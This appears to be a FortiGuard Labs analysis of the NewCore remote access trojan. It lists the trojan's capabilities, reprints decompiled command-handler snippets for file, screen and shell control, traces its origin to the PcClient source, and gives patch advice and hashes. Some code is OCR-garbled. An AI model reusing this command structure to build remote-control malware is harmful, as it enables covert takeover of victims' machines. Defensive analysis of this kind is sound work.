C:\Users\hoogle168\Desktop\2008Projects NewCoreCtrl08\Release\NewCoreCtrl08.pdb### *Malware project name*

According to its compilation time stamp, this malware was compiled on March 16, 2017.



### *Compilation time*

However, as of this writing, only a few Antivirus engines, including Fortinet detect this malware according to VirusTotal.



### *VirusTotal positives*

This RAT is a DLL file. Its malicious routines are contained in its imported function "ProcessTrans". However, executing the DLL without using the downloader will not work as the C&C server string is not embedded in its body. When the downloader calls the function "ProcessTrans", it supplies to the function the C&C server string and a handle to the C&C server internet session. In this case, Heuristic detection based on behavior will not work on the DLL alone.

This RAT is capable of the following:

- Shutdown the machine
- Restart the machine
- Get disk list
- Get directory list
- Get file information
- Get disk information
- Rename files
- Copy files
- Delete files
- Execute files
- Search files
- Download files
- Upload files
- Screen monitoring• Start command shell

```
\frac{1}{2}<br>
case CLIENT_SYSTEM_RESTART:<br>
SetEught/#(HONDLE *\/a1 +
  SetEvent(*(HANDLE *)(a1 + 68));
  sub_100070C0(0);
  return 0;
case CLIENT SYSTEM SHUTDOWN:
  SetEvent(*(HANDLE *)(a1 + 68));
  sub 100073C0(1);return 0;
```
*Shutdown and restart machine commands*

```
Ä.
  case CLIENT_FILES_START:
                                                 // file manager
    Inst_AdminTrans(&trans);
    v13 = 0;u4 = *( DWORD *)(a2 + 64);
    v8 = *( DWORD *)a2;
    Start Admin(&trans, a2 + 12, v4, 4001, 4002, 5001);
    v13 = -1;
    result = sub_100012B0(&trans);
    break;
  case CLIENT FRAME START:
                                                  // monitor screen
    Inst FrameTrans(&trans);
    v13 = 1;
    \frac{0.5}{0.8} = *(_DWORD *)(a2 + 64);<br>
\frac{0.8}{0.8} = *(_DWORD *)a2;
    Start_Frame(&trans, a2 + 12, u5, 4003, 4004, 5002);
    v13 = -1;result = sub_100049A0(&trans);
    break:
  case CLIENT TLNT START:
                                                 // command shell
    Inst TintTrans((int)&v9);
    \overline{06} = *( DWORD *)(a2 + 64);
    v10 = *(\_DWORD *)a2;
    Start_Shell(&v9, a2 + 12, v6, 4005, 4006, 5003);
    result = sub_10007500((int)0.99);break:
```
*File manager, monitor screen, command shell commands*```
case CLIENT DISK LIST:
  GetDiskList(v1\overline{5}, v11, v8);
  break;
case CLIENT_DIR_LIST:
  GetDirList(v8, (WCHAR *)v15, v11);
  v6 = (int) v29;break;
case CLIENT DIR INFO:
  GetDirInfo((size_t *)u11, (WCHAR *)u15, v6, v8);
  v11 = s;v8 = len:break;
case CLIENT_FILE_INFO:
  GetFileInfo((LPCWSTR)v15);
  v8 = len;
  break;
case CLIENT DISK INFO:
  GetDiskInfo(v8, v11);
  v8 - len;v11 = s;break;
case CLIENT CREATE DIR:
  *(_DWORD *)v8 = CreateDirectoryW((LPCWSTR)v15, 0) != 0 ? 0 : 7016;
  goto LABEL_35;
case CLIENT_RENAME:
  ReNameFile(v8, (const wchar_t *)v15, v11);
  v6 = (int) v29;v8 = len;break;
case CLIENT_COPY_DIR_LIST:
 GetCopyList((wchar_t *)v15, v11, v8);
  v6 = (int) v29;v8 = 1en;
 break;
case CLIENT_FILE_DELETE:
 DeleteMyFile(v11, v8);
  break;
case CLIENT_EXEC_FILE:
  ExecFile(*( DWORD *)v8 - 5001, v11, v8);
 break;
case CLIENT_FIND_FILE:
 GetFindFileList(v15, v11);
 v6 = (int) v29;v8 = len;break;
case CLIENT_DL_FILE:
 PutMyFile(v8, Src, (const void *)v15, v11, nServerPort);
  break;
case CLIENT_UP_FILE:
  GetMyFile(u11, (const void *)u15, v8, Src, nServerPort);
 break;
default:
```
#### *File manager subcommands*

Based on the strings found in its body, this malware may have been derived from the PcClient and PcCortr backdoors whose source codes are publicly available, especially on Chinese language coding forums. PcClient detections usually include PcCortr.

*Strings related to PcCortr modules*Upwauur. List

|            | Description: We all know that a super-remote control system of super-small is now mainstream Trojans are |  |
|------------|----------------------------------------------------------------------------------------------------------|--|
| unmatched! |                                                                                                          |  |

| <b>File list:</b>  |  |  |
|--------------------|--|--|
| <b>Bin</b>         |  |  |
| PcClient           |  |  |
| VPcClient.BCE      |  |  |
| VPcClient.cpp      |  |  |
| \PcClient.def      |  |  |
| VPcClient.dsp      |  |  |
| VPcClient.dsw      |  |  |
| VPcClient.ncb      |  |  |
| VPcClient.opt      |  |  |
| VPcClient.plg      |  |  |
| VPcClient.sln      |  |  |
| VPcClient.vcproj   |  |  |
| VPcCortr.BCE       |  |  |
| VPcShare.BCE       |  |  |
| \ReadMe.txt        |  |  |
| \SshWork.cpp       |  |  |
| \SshWork.h         |  |  |
| \StdAfx.cpp        |  |  |
| \StdAfx.h          |  |  |
| WjcDes.cpp         |  |  |
| WjcDes.h           |  |  |
| PcCortr            |  |  |
| WyAdminTrans.cpp   |  |  |
| \MyAdminTrans.h    |  |  |
| WyFrameTrans.cpp   |  |  |
| WyFrameTrans.h     |  |  |
| \MyHttpBase.cpp    |  |  |
| WyHttpBase.h       |  |  |
| WyHttpPipeBase.cpp |  |  |
| WyHttpPipeBase.h   |  |  |
| WyKeyMonTrans.cpp  |  |  |
| WyKeyMonTrans.h    |  |  |
| \MyMainTrans.cpp   |  |  |
| WyMainTrans.h      |  |  |
| \MyMulitTrans.cpp  |  |  |
| WyMulitTrans.h     |  |  |

*PcClient and PcCortr source codes can be downloaded from Chinese coding forums*

PcClient was used in the past by some APT groups such as [Nitro](https://www.scmagazine.com/palo-alto-network-researchers-discover-further-nitro-attacks/article/539986/), which were also linked to a China-based hacker.

According to the PDB file string embedded in the NewCore RAT body, the creator of the project is someone using the handle "hoogle168".

C:\Users\hoogle168\Desktop\2008Projects\NewCoreCtr108\Release\NewCoreCtr108.pdbWe have little clue as to who this individual is, so we tried to look for information about this handle. Our investigation led us to several Chinese language forum pages. Looking at these forums, it seems like a user using the handle "hoogle168" is very active on a certain coding forums, and is proficient in C and VC++. This user even replied to a thread and gave advice on what to learn to develop remote control software. We don't know for sure if this person is the NewCore author.

## **Solution:**

To prevent triggering this RTF exploit, it is important to apply the [patches](https://technet.microsoft.com/en-us/library/security/ms12-027.aspx) released by Microsoft that cover CVE-2012-0158 vulnerability.

Fortinet also covers detection for these threats as MSOffice/Dropper!exploit.CVE20120158 for the malicious RTF files, and W32/NewCore.A!tr.bdr for the payload.

C&C URLs were also blocked using [Fortinet's FortiGuard Web Filtering.](https://fortiguard.com/iprep?data=109.228.49.213)

## **Conclusion:**

NewCore RAT may just be a rehashed PcClient RAT, but it proves to be effective in evading AV detection by using a combination of simple techniques such as DLL-hijacking, file-less execution of downloaded malware, and passing C&C information as parameter from downloader to the downloaded file.

As always, Fortiguard Labs will keep an eye on threats like NewCore to protect our customers against these threats.

*Thank you to Tien Phan for additional insights.*

-= FortiGuard Lion Team =-

## **IOCs:**

## **Lure**:

2a4e8ae006be3a5ed2327b6422c4c6f8f274cfa9385c4a540bc617bff6a0f060

3faacef20002f9deb1305c43ea75b8422fd29a1559c0cf01cf1cee6a1b94fc0e

5bdbf536e12c9150d15ae4af2d825ff2ec432d5147b0c3404c5d24655d9ebe52

14b4d8f787d11c7d72f66231e80997ef6ffa1d868d9d8f964bea36871e1c2ff2

637c156508949c881763c019d2dca7c912da9ec63f01e3d3ba604f31b36e52ab

5573f6ec22026b0c00945eec177f04212492bb05c33b4b80f73c65ce7fe5119a